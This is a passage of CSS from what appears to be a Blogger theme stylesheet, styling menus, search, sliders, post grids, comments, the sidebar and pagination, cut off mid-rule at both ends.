}.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center }.mega-menu .no-posts{line-height:60px;color:#111111 }.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:48px;color:#111111;line-height:48px;z-index:20;font-size:15px;text-align:center;cursor:pointer;padding:0;transition:background .17s ease }.show-search:hover,.hide-search:hover{color:#2a6ffa }.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400 }.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400 }#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:48px;z-index:99;background-color:#111111;box-sizing:border-box;padding:0 }#nav-search .search-form{width:100%;height:48px;background-color:rgba(0,0,0,0);line-height:48px;overflow:hidden;padding:0 }#nav-search .search-input{width:100%;height:48px;font-family:inherit;color:#fff;margin:0;padding:0 48px 0 15px;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;outline:none;box-sizing:border-box;border:0 }.mobile-header{display:none;position:relative;float:left;width:100%;height:48px;background-color:#111111;z-index:1010 }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#111111;width:100%;height:48px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#111111;display:block;width:calc(100% - 48px);height:48px;font-family:inherit;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#111111;width:100%;height:48px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#111111;display:block;width:calc(100% - 48px);height:48px;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.slide-menu-toggle,.show-mobile-search,.hide-mobile-search{position:absolute;line-height:48px;height:48px;width:48px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:18px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0 }.slide-menu-toggle{border-right:1px solid rgba(255,255,255,0.08) }.show-mobile-search,.hide-mobile-search{border-left:1px solid rgba(255,255,255,0.08);left:auto;right:0 }.slide-menu-toggle:before{content:"\f0c9" }.nav-active .slide-menu-toggle:before{content:"\f00d" }.show-mobile-search:before{content:"\f002" }.hide-mobile-search:before{content:"\f00d" }.mobile-menu{position:relative;float:left;width:100%;background-color:#111111;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;margin:48px 0 0;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease }.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1) }.mobile-menu > ul{margin:0 }.mobile-menu .m-sub{display:none;padding:0 }.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;line-height:38px;margin:0;padding:0;border-top:1px solid rgba(255,255,255,0.01) }.mobile-menu > ul > li{font-weight:400 }.mobile-menu > ul li ul{overflow:hidden }.mobile-menu > ul > li:first-child{border-top:0 }.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease }.mobile-menu #main-menu-nav > li > a{text-transform:uppercase;font-weight:500;font-size:13px }.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer }.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease }.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg) }.mobile-menu > ul > li > ul > li a{font-size:13px }.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px }.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px }.mobile-menu ul > li > .submenu-toggle:hover{color:#2a6ffa }.post-meta{display:block;overflow:hidden;color:#aaa;font-size:12px;font-weight:400;padding:0 }.post-meta .post-author,.post-meta .post-date{float:left;margin:0 }.post-meta .separator{float:left;margin:0 5px }.post-meta .post-author{color:#111111;font-weight:700 }.post-meta .post-date{text-transform:capitalize }.post-meta a{color:#111111;transition:color .17s }.post-meta a:hover{color:#2a6ffa }#hot-wrapper{margin:0 auto }#hot-section .widget,#hot-section .widget > .widget-title{display:none }#hot-section .show-hot{display:block!important }#hot-section .show-hot .widget-content{position:relative;overflow:hidden;height:auto;padding:15px;box-sizing: border-box;margin: 2px 0 20px;border: 1px solid #111111;}.hot-loader{position:relative;height:100%;overflow:hidden;display:block;height:80px;}.hot-loader:after{content:'';position:absolute;top:50%;left:50%;width:28px;height:28px;margin:-17px 0 0 -17px;border:2px solid #2a6ffa;border-right-color:#eaeaea;border-radius:100%;animation:spinner .8s infinite linear;transform-origin:center }@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}ul.hot-posts{position:relative;overflow:hidden;height:auto;margin:0 -1px;display: flex;flex-wrap: wrap;}.hot-posts .hot-item{position:relative;float:left;width:calc(100% / 3);height:auto;overflow:hidden;box-sizing:border-box;padding:0 1px }.hot-item-inner{position:relative;float:left;width:100%;height:100%;overflow:hidden;display:block }.hot-posts .post-image-link{float: left;width: 120px;height: 80px;margin: 0 25px 0 0;position:relative;display:block }.hot-posts .post-info{overflow:hidden;}.hot-posts .post-tag{position:relative;display:inline-block;top:0;left:0 }.hot-posts .post-title{font-size:16px;font-weight:500;display:block;line-height:1.4em;margin:8px 0 7px }.hot-posts .post-title a{color:#111111;display:block }.hot-posts .post-meta{font-size:11px;color:#000 }.hot-posts .post-meta .post-author{}.show-hot .no-posts{position:absolute;top:calc(50% - 50px);left:0;width:100% }#slider-wrapper {margin: 0 auto;}#slider-wrapper .no-items{margin:0;border-bottom:1px solid #ebebeb }#slider-section {margin: 0 auto;}#slider-section .widget,#slider-section .widget > .widget-title{display:none }#slider-section .show-slider{display:block!important }#slider-section .show-slider .widget-content{position:relative;height:450px;overflow:hidden }.loader{position:relative;height:100%;overflow:hidden;display:block }.loader i{position:absolute;top:50%;left:50%;width:28px;height:28px;font-size:28px;color:#aaa;text-align:center;line-height:28px;margin:-14px 0 0 -14px }.main-slider{position:relative;overflow:hidden;height:450px }.main-slider .slider-item{position:relative;float:left;width:100%;height:450px;overflow:hidden;box-sizing:border-box }.slider-item-inner{position:relative;float:left;width:100%;height:100%;overflow:hidden;display:block }.main-slider .post-image-link{width:100%;height:100%;position:relative;overflow:hidden;display:block }.main-slider .post-info-wrap{position:absolute;left:0;bottom:0;width:100%;background-color:rgba(0,0,0,0.3);overflow:hidden;z-index:5;box-sizing:border-box;padding:40px;text-align:center;}.main-slider .post-info{position:relative;overflow:hidden;display:block;z-index:10 }.main-slider .post-date{font-size:11px;color:#fff;margin:0;float:none;}.main-slider .post-meta {text-align:center;}.main-slider .post-title{font-size:28px;font-weight:700;display:block;line-height:1.2;margin:0 0 5px }.main-slider .post-title a{color:#fff;display:block }.main-slider .post-title a:hover{text-decoration:underline }.show-slider .no-posts{position:absolute;top:calc(50% - 50px);left:0;width:100% }.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent }.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0 }.slick-list:focus{outline:none }.slick-list.dragging{cursor:pointer;cursor:hand }.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0) }.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto }.slick-track:before,.slick-track:after{display:table;content:'' }.slick-track:after{clear:both }.slick-loading .slick-track{visibility:hidden }.slick-slide{display:none;float:left;height:100%;min-height:1px }[dir='rtl'] .slick-slide{float:right }.slick-slide img{display:block }.slick-slide.slick-loading img{display:none }.slick-slide.dragging img{pointer-events:none }.slick-initialized .slick-slide{display:block }.slick-loading .slick-slide{visibility:hidden }.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent }.slick-arrow.slick-hidden{display:none }.slick-arrow{position:absolute;top:calc(50% - 40px);width:30px;height:40px;background-color:#fff;font-size:20px;color:#aaa;text-align:center;line-height:40px;cursor:pointer;z-index:10;margin:0;visibility:hidden;opacity:0;transition:all .17s ease }.slick-arrow:hover{background-color:#2a6ffa;color:#fff }.slick-arrow:before{font-family:FontAwesome;font-weight:400 }.slick-prev{left:0 }.slick-prev:before{content:'\f104' }.slick-next{right:0 }.slick-next:before{content:'\f105' }.main-slider:hover .slick-arrow{visibility:visible;opacity:1 }.queryMessage{overflow:hidden;background-color:#f2f2f2;color:#111111;font-size:13px;font-weight:400;padding:8px 10px;margin:0 0 25px }.queryMessage .query-info{margin:0 5px }.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase }.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c" }.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d" }.queryMessage a.show-more{float:right;color:#2a6ffa;text-decoration:underline;transition:opacity .17s }.queryMessage a.show-more:hover{opacity:.8 }.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center }.title-wrap,.featured-posts .widget-title{position: relative;float: left;width: 100%;background-color: #fff;display: block;border-bottom:2px solid #111111;margin:0 0 20px }.title-wrap > h3,.featured-posts .widget-title > h3{position: relative;float: left;font-size: 20px;color:#111111;text-transform: capitalize;line-height: 30px;padding: 0 0 10px;margin: 0;}.title-wrap > h3:before,.featured-posts .widget-title > h3:before {position: absolute;content: "";height: 4px;width: 30px;bottom: 0;left: 0;background: #111111;z-index: 1;}a.view-all{float:right;height:28px;font-size:13px;color:#111111;line-height:28px;padding:0;transition:color .17s ease }a.view-all:hover{color:#2a6ffa }a.view-all:after{content:'\f105';float:right;font-weight:400;font-family:FontAwesome;margin:0 0 0 3px }.featured-posts > .widget{display:none;position:relative;float:left;width:100%;margin:0 0 30px }.featured-posts > .show-widget{display:block }.feat-big li{position:relative;float:right;width:calc(50% - 20px);overflow:hidden;margin:20px 0 0 }.feat-big .item-0{float:left;width:calc(50% - 10px);margin:0 }.feat-big .item-1{margin:0 }.feat-big .feat-inner{position:relative;float:left;width:100%;overflow:hidden }.feat-big .post-image-link{position:relative;float:left;width:80px;height:65px;display:block;overflow:hidden;margin:0 12px 0 0 }.feat-big .feat-inner .post-image-link{width:100%;height:180px;margin:0 0 13px }.feat-big .post-title{overflow:hidden;font-size:14px;font-weight:500;line-height:1.4em;margin:0 0 5px }.feat-big .item-big .post-info{float:left;overflow:hidden }.feat-big .item-small .post-info{overflow:hidden }.feat-big .item-0 .post-title{font-size:18px;margin:0 0 10px }.feat-big .post-title a{color:#111111;transition:color .17s ease }.feat-big .post-title a:hover{color:#2a6ffa }.feat-big .item-small .post-meta{font-size:11px }.featured-posts > .col-width{width:calc(50% - 15px) }.featured-posts > .col-right{float:right }.feat-col li{position:relative;float:left;width:100%;overflow:hidden;margin:20px 0 0 }.feat-col .item-0{margin:0 }.feat-col .feat-inner{position:relative;float:left;width:100%;overflow:hidden }.feat-col .post-image-link{position:relative;float:left;width:80px;height:65px;display:block;overflow:hidden;margin:0 12px 0 0 }.feat-col .feat-inner .post-image-link{width:100%;height:180px;margin:0 0 13px }.feat-col .post-title{overflow:hidden;font-size:14px;font-weight:500;line-height:1.4em;margin:0 0 5px }.feat-col .item-big .post-info{float:left;width:100% }.feat-col .item-small .post-info{overflow:hidden }.feat-col .item-0 .post-title{font-size:18px;margin:0 0 10px }.feat-col .post-title a{color:#111111;transition:color .17s ease }.feat-col .post-title a:hover{color:#2a6ffa }.feat-col .item-small .post-meta{font-size:11px }.grid-small li{position:relative;display:inline-block;vertical-align:top;width:calc(33.33333333% - 40px / 3);overflow:hidden;margin:20px 0 0 20px }.grid-small li:nth-child(3n+1){margin:20px 0 0 }.grid-small li.item-0{margin:0 }.grid-small li.item-1,.grid-small li.item-2{margin:0 0 0 20px }.grid-small .post-image-link{position:relative;float:left;width:100%;height:120px;display:block;overflow:hidden;margin:0 0 7px }.grid-small .post-title{overflow:hidden;font-size:15px;font-weight:500;line-height:1.4em;margin:0 0 5px }.grid-small .post-info{float:left }.grid-small .post-title a{color:#111111;transition:color .17s ease }.grid-small .post-title a:hover{color:#2a6ffa }.grid-small .post-meta{font-size:11px }ul.grid-big{float:left;display:flex;flex-wrap:wrap;margin:0 -15px }.grid-big li{position:relative;float:left;width:50%;overflow:hidden;box-sizing:border-box;padding:0 15px;margin:30px 0 0 }.grid-big li.item-0,.grid-big li.item-1{margin:0 }.grid-big .feat-inner{position:relative;float:left;width:100%;overflow:hidden }.grid-big .post-image-link{position:relative;float:left;width:100%;height:180px;display:block;overflow:hidden;margin:0 0 13px }.grid-big .post-title{overflow:hidden;font-size:18px;font-weight:500;line-height:1.4em;margin:0 0 10px }.grid-big .post-info{float:left;width:100% }.grid-big .post-title a{color:#111111;transition:color .17s ease }.grid-big .post-title a:hover{color:#2a6ffa }.custom-widget li{overflow:hidden;margin:20px 0 0 }.custom-widget li:first-child{margin:0 }.custom-widget .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0 }.custom-widget .post-title{overflow:hidden;font-size:14px;font-weight:500;line-height:1.4em;margin:0 0 5px;padding:0 }.custom-widget .post-title a{display:block;color:#111111;transition:color .17s }.custom-widget .post-title a:hover{color:#2a6ffa }.custom-widget .post-meta{font-size:11px }.blog-post{display:block;overflow:hidden;word-wrap:break-word }.index-post{padding:0;margin:0 0 30px }.index-post .post-image-wrap{position: relative;display: block;width: 100%;height: 400px;margin: 0;}
.index-post .post-image-wrap .post-image-link{width:80%;height:100%;position:relative;display:block;z-index:1;overflow:hidden; margin: 0 auto;}
.post-tag{position:absolute;top:15px;left:15px;height:18px;z-index:5;background-color:#2a6ffa;color:#fff;font-size:10px;line-height:18px;font-weight:700;text-transform:uppercase;padding:0 6px;}.index-post .post-info{display: block;overflow: hidden;padding: 0;margin: 20px 0 0;position: relative;box-sizing: border-box;}.index-post .post-info > h2{font-size: 31px;font-weight: 400;line-height: 1.4em;text-decoration: none;margin: 0 0 10px;}.index-post .post-info > h2 > a{display:block;color:#111111;transition:color .17s }.index-post .post-info > h2 > a:hover{color:#2a6ffa }.widget iframe,.widget img{max-width:100% }.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0 }.post-timestamp{margin-left:0 }element.style {}.main-slider .post-tag {position: relative;display: inline-block;height: 18px;background-color: #2a6ffa;color: #fff;font-size: 10px;font-weight: 400;line-height: 19px;text-transform: uppercase;padding: 0 7px;margin: 0 0 10px;top: inherit;left: inherit;}.post-snippet{position:relative;display:block;overflow:hidden;font-size:12px;line-height:1.6em;font-weight:400;margin:10px 0 0;text-align:justify;}.grid-big .post-snippet:first-letter, .grid-big .post-snippet::first-letter, .index-post .post-snippet:first-letter, .index-post .post-snippet::first-letter {float: left;font-size: 63px;line-height: 63px;font-family: "Playfair Display";margin: -5px 10px 0 0;padding: 0 6px;color: #000;font-weight: bold;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ8jjQnX7D0JpCKHuJE2ZRa8T-X_PdGPU9EpQ0Jhqz3jAE-DjgXzVpXHw7FcjJVzpxnIpQBElcd8sQLDs0jJ4tr23YUIEfZ9SBYN865woGB_8HpuiUDA0ei0uNQ9y-eR8gmd7B4fDt7Jce/s400/firstletter-bg.png);background-repeat: no-repeat;background-position: center;}.index-post .post-snippet {color: #777;font-size: 13px;line-height: 24px;text-align: justify;}#breadcrumb{font-size:12px;font-weight:400;color:#aaa;margin:0 0 10px }#breadcrumb a{color:#aaa;transition:color .17s }#breadcrumb a:hover{color:#2a6ffa }#breadcrumb a,#breadcrumb em{display:inline-block }#breadcrumb .delimiter:after{content:'\f105';font-family:FontAwesome;font-style:normal;margin:0 3px }.item-post h1.post-title{color:#111111;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:block;margin:15px 0;padding:0 }.static_page .item-post h1.post-title{padding:0 0 10px;margin:0;border-bottom:1px solid #eaeaea }.item-post .post-body{width:100%;line-height:1.5em;overflow:hidden;padding:20px 0 0 }.static_page .item-post .post-body{padding:20px 0 }.item-post .post-outer{padding:0 }
.item-post .post-body img{max-width:100%; width: 100%; height: 100%; }
.item-post .post-meta{padding:0 1px 10px;border-bottom:1px solid #eaeaea }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.post-footer{position:relative;float:left;width:100%;margin:20px 0 0 }.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px }.inline-ad > ins{display:block!important;margin:0 auto!important }.item .inline-ad{float:left;width:100%;margin:20px 0 0 }.item-post-wrap > .inline-ad{margin:0 0 20px }.post-labels{overflow:hidden;height:auto;position:relative;padding:0;margin:0 0 25px }.post-labels span,.post-labels a{float:left;color:#2a6ffa;font-size:12px;font-weight:400;margin:0 5px 0 0;transition:all .17s ease }.post-labels span{color:#111111;font-weight:500;margin:0 10px 0 0 }.post-labels a:after{content:',';color:#111111 }.post-labels a:last-child:after{display:none }.post-labels a:hover{text-decoration:underline }.post-share{position:relative;overflow:hidden;line-height:0;margin:0 0 30px }ul.share-links{position:relative }.share-links li{width:32px;float:left;box-sizing:border-box;margin:0 5px 0 0 }.share-links li.facebook,.share-links li.twitter{width:20% }.share-links li a{float:left;display:inline-block;cursor:pointer;width:100%;height:32px;line-height:32px;color:#fff;font-weight:400;font-size:13px;text-align:center;box-sizing:border-box;opacity:1;margin:0;padding:0;transition:all .17s ease }.share-links li.whatsapp-mobile{display:none }.is-mobile li.whatsapp-desktop{display:none }.is-mobile li.whatsapp-mobile{display:inline-block }.share-links li a:before{float:left;display:block;width:32px;background-color:rgba(255,255,255,0.07);font-size:15px;text-align:center;line-height:32px }.share-links li a:hover{opacity:.8 }ul.post-nav{position:relative;overflow:hidden;display:block;margin:0 0 30px }.post-nav li{display:inline-block;width:50% }.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px }.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px }.post-nav li a{color:#111111;line-height:1.4em;display:block;overflow:hidden;transition:color .17s }.post-nav li:hover a{color:#2a6ffa }.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:700;text-transform:uppercase;padding:0 0 2px }.post-nav .post-prev span:before{content:"\f053";float:left;font-family:FontAwesome;font-size:9px;font-weight:400;text-transform:none;margin:0 2px 0 0 }.post-nav .post-next span:after{content:"\f054";float:right;font-family:FontAwesome;font-size:9px;font-weight:400;text-transform:none;margin:0 0 0 2px }.post-nav p{font-size:12px;font-weight:400;line-height:1.4em;margin:0 }.post-nav .post-nav-active p{color:#aaa }.about-author{position:relative;display:block;overflow:hidden;background-color:#f9f9f9;padding:20px;margin:0 0 30px }.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;overflow:hidden;margin:0 15px 0 0;border-radius:100% }.about-author .author-avatar{float:left;width:100%;height:100%;border-radius:100% }.author-name{overflow:hidden;display:inline-block;font-size:16px;font-weight:500;margin:5px 0 2px }.author-name span{color:#111111 }.author-name a{color:#2a6ffa }.author-name a:hover{text-decoration:underline }.author-description{display:block;overflow:hidden;font-size:13px;font-weight:400;line-height:1.5em }.author-description a:hover{text-decoration:underline }#related-wrap{overflow:hidden;margin:0 0 30px }#related-wrap .related-tag{display:none }.related-ready{float:left;width:100% }.related-ready .loader{height:178px }ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0 }.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;padding:0 10px;margin:0 }.related-posts .post-image-link{width:100%;height:120px;position:relative;overflow:hidden;display:block }.related-posts .related-item .post-meta{padding:0;border:0 }.related-posts .post-title{font-size:15px;font-weight:500;line-height:1.4em;display:block;margin:7px 0 6px }.related-posts .post-title a{color:#111111;transition:color .17s }.related-posts .post-title a:hover{color:#2a6ffa }#blog-pager{overflow:hidden;clear:both;margin:0 0 30px }.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#111111;color:#fff;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;margin:0 5px 0 0;transition:all .17s ease }.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{padding:0 15px }.blog-pager .blog-pager-newer-link{float:left }.blog-pager .blog-pager-older-link{float:right }.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#111111;line-height:30px;font-weight:400;letter-spacing:-1px;border:0 }.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0 }.blog-pager .page-active,.blog-pager a:hover{background-color:#2a6ffa;color:#fff }.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:FontAwesome;font-size:16px;font-weight:400 }.blog-pager .page-prev:before{content:'\f104' }.blog-pager .page-next:before{content:'\f105' }.blog-pager .blog-pager-newer-link:after{content:'\f104';float:left;font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.blog-pager .blog-pager-older-link:after{content:'\f105';float:right;font-family:FontAwesome;font-weight:400;margin:0 0 0 3px }.archive #blog-pager{display:none }.blog-post-comments{display:none;margin:0 0 30px }.blog-post-comments .comments-title{margin:0 0 20px }.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0 }#comments{margin:0 }#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important }#gpluscomments iframe{float:left!important;width:100% }.comments{display:block;clear:both;margin:0;color:#111111 }.comments > h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px }.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0 }.comments .comment-block{overflow:hidden;padding:0 0 10px }.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 60px }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:12px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dashed #eaeaea }.comments .comments-content .comment-header a{color:#111111;transition:color .17s }.comments .comments-content .comment-header a:hover{color:#2a6ffa }.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{float:left;font-size:13px;color:#5E5E5E;font-weight:400;text-align:left;line-height:1.4em;margin:10px 0 }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#111111;font-weight:400;border:1px solid #f5f5f5;font-size:10px;transition:all .17s ease }.comments .comment .comment-actions a:hover{color:#fff;background-color:#2a6ffa;border-color:#2a6ffa;text-decoration:none }.comments .comments-content .datetime{float:left;font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:5px 0 0;display:block }.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-count a,.comments .continue a{transition:opacity .17s }.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8 }.comments .thread-expanded{padding:5px 0 0 }.comments .thread-chrome.thread-collapsed{display:none }.thread-arrow:before{content:'';font-family:FontAwesome;color:#111111;font-weight:400;margin:0 2px 0 0 }.comments .thread-expanded .thread-arrow:before{content:'\f0d7' }.comments .thread-collapsed .thread-arrow:before{content:'\f0da' }.comments .comments-content .comment-thread{margin:0 }.comments .comments-content .comment-thread > ol{padding:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }.comments .continue a,.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{display:none }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#111111;margin:0 0 15px }.post-body h1,.post-body h2{font-size:24px }.post-body h3{font-size:21px }.post-body h4{font-size:18px }.post-body h5{font-size:16px }.post-body h6{font-size:13px }blockquote{font-style:italic;padding:10px;margin:0;border-left:4px solid #2a6ffa }blockquote:before,blockquote:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;color:#aaa;line-height:1 }blockquote:before{content:'\f10d';margin:0 10px 0 0 }blockquote:after{content:'\f10e';margin:0 0 0 10px }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul{padding:0 0 0 20px }.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:400;margin:0 5px 0 0 }.post-body u{text-decoration:underline }.post-body a{transition:color .17s ease }.post-body strike{text-decoration:line-through }.contact-form{overflow:hidden }.contact-form .widget-title{display:none }.contact-form .contact-form-name{width:calc(50% - 5px) }.contact-form .contact-form-email{width:calc(50% - 5px);float:right }.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:0;margin:0 0 30px }.sidebar .widget-title{position: relative;float: left;width: 100%;background-color: #fff;display: block;border-bottom:2px solid #111111;margin:0 0 20px }.sidebar .widget-title > h3{position: relative;float: left;font-size: 20px;color:#111111;text-transform: capitalize;line-height: 30px;padding: 0 0 10px;margin: 0;}.sidebar .widget-title > h3:before {position: absolute;content: "";height: 4px;width: 30px;bottom: 0;left: 0;background: #111111;z-index: 1;}.sidebar .widget-content{float:left;width:100%;margin:0 }.social-counter li{float:left;width:calc(50% - 5px);margin:10px 0 0 }.social-counter li:nth-child(1),.social-counter li:nth-child(2){margin-top:0 }.social-counter li:nth-child(even){float:right }.social-counter li a{display:block;height:34px;font-size:13px;color:#fff;line-height:34px;transition:opacity .17s }.social-counter li a:hover{opacity:.8 }.social-counter li a:before{float:left;width:34px;height:34px;background-color:rgba(255,255,255,0.1);font-size:16px;text-align:center;margin:0 10px 0 0 }.list-label li{position:relative;display:block;padding:8px 0;border-top:1px dotted #eaeaea }.list-label li:first-child{padding:0 0 8px;border-top:0 }.list-label li:last-child{padding-bottom:0;border-bottom:0 }.list-label li a{display:block;color:#111111;font-size:13px;font-weight:400;text-transform:capitalize;transition:color .17s }.list-label li a:before{content:"\f105";float:left;color:#111111;font-size:12px;font-weight:400;font-family:FontAwesome;margin:0 3px 0 0;transition:color .17s }.list-label li a:hover{color:#2a6ffa }.list-label .label-count{position:relative;float:right;font-weight:400 }.cloud-label li{position:relative;float:left;margin:0 5px 5px 0 }.cloud-label li a{display:block;height:26px;background-color:#fff;color:#111111;font-size:12px;line-height:26px;font-weight:400;padding:0 10px;border:1px solid #eaeaea;border-radius:3px;transition:all .17s ease }.cloud-label li a:hover{color:#2a6ffa }.cloud-label .label-count{display:none }.sidebar .FollowByEmail > .widget-title > h3{margin:0 }.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:#111111;font-weight:400;text-align:center;box-sizing:border-box;padding:20px }.FollowByEmail .widget-content > h3{font-size:18px;color:#fff;font-weight:700;margin:0 0 13px }.FollowByEmail .before-text{font-size:13px;color:#aaa;line-height:1.4em;margin:0 0 15px;display:block;padding:0 15px;overflow:hidden }.FollowByEmail .follow-by-email-inner{position:relative }.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:34px;color:#888;font-size:11px;font-family:inherit;text-align:center;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #eaeaea;transition:ease .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border-color:rgba(0,0,0,0.1) }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:34px;font-family:inherit;font-size:11px;color:#fff;background-color:#2a6ffa;text-transform:uppercase;text-align:center;font-weight:700;cursor:pointer;margin:0;border:0;transition:opacity .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.8 }#ArchiveList ul.flat li{color:#111111;font-size:13px;font-weight:400;padding:8px 0;border-bottom:1px dotted #eaeaea }#ArchiveList ul.flat li:first-child{padding-top:0 }#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0 }#ArchiveList .flat li > a{display:block;color:#111111;transition:color .17s }#ArchiveList .flat li > a:hover{color:#2a6ffa }#ArchiveList .flat li > a:before{content:"\f105";float:left;color:#111111;font-size:12px;font-weight:400;font-family:FontAwesome;margin:0 3px 0 0;display:inline-block;transition:color .17s }#ArchiveList .flat li > a > span{position:relative;float:right;font-weight:400 }.PopularPosts .post{overflow:hidden;margin:20px 0 0 }.PopularPosts .post:first-child{margin:0 }.PopularPosts .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0 }.PopularPosts .post-info{overflow:hidden }.PopularPosts .post-title{font-size:14px;font-weight:500;line-height:1.4em;margin:0 0 5px }.PopularPosts .post-title a{display:block;color:#111111;transition:color .17s }.PopularPosts .post-title a:hover{color:#2a6ffa }.PopularPosts .post-meta{font-size:11px }.PopularPosts .post-date:before{font-size:10px }.FeaturedPost .post-image-link{display:block;position:relative;overflow:hidden;width:100%;height:180px;margin:0 0 13px }.FeaturedPost 